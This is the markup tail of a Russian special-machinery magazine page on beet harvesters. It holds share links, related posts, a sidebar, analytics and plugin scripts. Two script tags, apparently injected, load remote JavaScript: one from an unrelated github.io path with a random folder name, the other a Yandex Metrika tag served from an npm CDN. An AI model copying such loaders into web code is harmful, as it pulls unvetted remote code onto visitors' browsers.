<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D0%B2%D0%B5%D0%BA%D0%BB%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D0%BE%D0%BC%D0%B1%D0%B0%D0%B9%D0%BD%D1%8B%2C+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8+%E2%80%94+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D0%B2%D0%B5%D0%BA%D0%BB%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D0%BE%D0%BC%D0%B1%D0%B0%D0%B9%D0%BD%D1%8B%2C+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8+%E2%80%94+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html&text=%D0%A1%D0%B2%D0%B5%D0%BA%D0%BB%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D0%BE%D0%BC%D0%B1%D0%B0%D0%B9%D0%BD%D1%8B%2C+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8+%E2%80%94+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-1186" class="post-card post-1186 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/1186.html">
                            <img width="210" height="140" src="https://spectechzone.com/wp-content/uploads/2014/05/kombajny-Nju-Holland-New-Holland.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Комбайны Нью Холланд (New Holland)" decoding="async" srcset="https://spectechzone.com/wp-content/uploads/2014/05/kombajny-Nju-Holland-New-Holland.jpg 1200w, https://spectechzone.com/wp-content/uploads/2014/05/kombajny-Nju-Holland-New-Holland-300x200.jpg 300w, https://spectechzone.com/wp-content/uploads/2014/05/kombajny-Nju-Holland-New-Holland-600x400.jpg 600w, https://spectechzone.com/wp-content/uploads/2014/05/kombajny-Nju-Holland-New-Holland-660x440.jpg 660w" sizes="(max-width: 210px) 100vw, 210px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/1186.html" rel="bookmark" >Модельный ряд комбайнов Нью Холланд (New Holland)</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-7532" class="post-card post-7532 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh tag-grabli-voroshilka-solnyshko tag-grabli-voroshilki-pyatikolyosnye tag-grabli-voroshilki-chetyryokhkolyosnye">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html">
                            <img width="208" height="140" src="https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-zeleniye.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Грабли - ворошилка Солнышко 4 колеса зеленая" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-zeleniye.png 640w, https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-zeleniye-300x202.png 300w, https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-zeleniye-600x404.png 600w" sizes="auto, (max-width: 208px) 100vw, 208px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html" rel="bookmark" >Грабли &#8212; ворошилки Солнышко особенности технических показателей</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-13640" class="post-card post-13640 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13640.html">
                            <img width="308" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnye-kombajny-vidy-oblast-primeneniya-video.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnye-kombajny-vidy-oblast-primeneniya-video.jpg 660w, https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnye-kombajny-vidy-oblast-primeneniya-video-300x136.jpg 300w, https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnye-kombajny-vidy-oblast-primeneniya-video-600x273.jpg 600w, https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnye-kombajny-vidy-oblast-primeneniya-video-360x164.jpg 360w" sizes="auto, (max-width: 308px) 100vw, 308px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13640.html" rel="bookmark" >Зерноуборочные комбайны — виды, область применения, видео</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-1476" class="post-card post-1476 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/1476.html">
                            <img width="210" height="140" src="https://spectechzone.com/wp-content/uploads/2014/05/rotornaja-kosilka-dlja.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Роторная косилка для мотоблока" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2014/05/rotornaja-kosilka-dlja.jpg 500w, https://spectechzone.com/wp-content/uploads/2014/05/rotornaja-kosilka-dlja-300x200.jpg 300w, https://spectechzone.com/wp-content/uploads/2014/05/rotornaja-kosilka-dlja-360x240.jpg 360w" sizes="auto, (max-width: 210px) 100vw, 210px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/1476.html" rel="bookmark" >Описание и принцип работы роторной косилки для мотоблока</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="Даниил">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html" content="Свеклоуборочные комбайны, модели — особенности, характеристики">
<meta itemprop="dateModified" content="2019-02-08">
<meta itemprop="datePublished" content="2019-02-06T00:00:00+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></div><meta itemprop="name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="telephone" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="address" content="https://spectechzone.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-4" class="widget widget_search">
<form role="search" method="get" id="searchform_8985" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_8985">Поиск: </label>
    <input type="text" value="" name="s" id="s_8985" class="search-form__text">
    <button type="submit" id="searchsubmit_8985" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Новое</div>
		<ul>
											<li>
					<a href="https://spectechzone.com/novosti/kak-sobrat-nadyozhnuyu-pochtovuyu-sistemu-dlya-linux-prakticheskiy-putevoditel.html">Как собрать надёжную почтовую систему для Linux: практический путеводитель</a>
									</li>
											<li>
					<a href="https://spectechzone.com/vsyakoe/remont-s-defektami-i-razdutaya-smeta-kak-zastavit-podryadchika-platit-za-halatnost-v-2026-godu.html">Ремонт с дефектами и раздутая смета: как заставить подрядчика платить за халатность в 2026 году</a>
									</li>
											<li>
					<a href="https://spectechzone.com/vsyakoe/besshtokovye-pnevmotsilindry-otkryvayut-novye-vozmozhnosti-v-kompaktnoy-avtomatizatsii.html">Бесштоковые пневмоцилиндры открывают новые возможности в компактной автоматизации</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/stroitelnaya/pokupka-kvartiry-v-kemerovo-vygodnye-predlozheniya-i-sovety-pokupatelyam.html">Покупка квартиры в Кемерово: выгодные предложения и советы покупателям</a>
									</li>
											<li>
					<a href="https://spectechzone.com/novosti/chto-skryvaetsya-v-plate-kratkiy-putevoditel-po-materialam-elektroniki.html">Что скрывается в плате: краткий путеводитель по материалам электроники</a>
									</li>
					</ul>

		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(24337600, "init", {
        id:24337600,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24337600" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var adsplacerProAdblockMessage = {"message":"<div class=\"adb-def\">\r\n  <div>\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 AdBlock?<\/div>\r\n  <div>\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u0435\u0433\u043e<\/div>\r\n    \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043d\u0435\u0441\u0438\u0442\u0435 \u043c\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0432\u0430\u0439\u0442\u043b\u0438\u0441\u0442 \u0432\u0430\u0448\u0435\u0433\u043e AdBlock \u043f\u043b\u0430\u0433\u0438\u043d\u0430\r\n<\/div>"}</script><script>var adsplacerProAdblockFirstOnly = 0</script><script>var adsplacerProAdblockAppearTime = 2</script><script>var adsplacerProVersion = "2.9.8"</script><script>var adsplacerProCountry = "Unknown"</script><script>var adsplacerProCity = "Unknown"</script><script>if(!AdsplacerProReadCookie('adsplacerProReferrer')){
                    document.cookie = "adsplacerProReferrer=" + document.referrer + "; path=/; expires=" + (new Date(new Date().getTime() + 60 * 60 * 24 * 1000)).toUTCString();
                    }</script><script>if(!AdsplacerProReadCookie('adsplacerProCountry')){
                    AdsplacerProSetCookie('adsplacerProCountry', 'Unknown')
                }</script><script>if(!AdsplacerProReadCookie('adsplacerProCity')){
                    AdsplacerProSetCookie('adsplacerProCity', 'Unknown')
                }</script><script>var adsplacerProPostId = "13638"</script><script>window.onload = function(){var CookieDate = new Date;CookieDate.setDate(389);document.cookie = 'adsplacerProDontShowAdsIds=' + JSON.stringify(adsplacerProFirstTime) + '; expires=' + CookieDate.toGMTString( ) + '; path=/';}</script><script>setTimeout(function(){var script = document.createElement('script');
script.src = 'https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8';
document.getElementsByTagName('head')[0].appendChild(script);}, 500)</script><script>fetch('https://spectechzone.com/wp-admin/admin-ajax.php?action=assistcron&nonce=2ec4b6ea9e')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spectechzone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://spectechzone.com/wp-admin/admin-ajax.php","nonce":"a52fce451d"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spectechzone.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spectechzone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wxFooterLinkOdin" style="z-index: 99999;  position: relative;"></div> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GcIwwxgYVP1ZB-QfUD26dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769292302770');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>